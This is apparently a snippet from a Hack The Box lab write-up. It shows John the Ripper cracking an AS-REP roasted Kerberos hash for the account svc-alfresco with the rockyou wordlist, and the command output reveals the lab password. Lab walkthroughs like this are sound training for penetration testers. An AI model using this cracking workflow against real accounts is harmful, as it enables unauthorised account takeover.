 ➜ john hashes.asreproast --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES
256/256 AVX2 8x])
Press 'q' or Ctrl-C to abort, almost any other key for status
s3rvice          ($krb5asrep$svc-alfresco@HTB)
1g 0:00:00:13 DONE (2020-05-19 16:19) 0.07309g/s 298663p/s 298663c/s 298663C/s s3s1k2..s3rj12
Use the "--show" option to display all of the cracked passwords reliably
Session completed
➜ john hashes.asreproast --show
$krb5asrep$svc-alfresco@HTB:s3rvice
1 password hash cracked, 0 left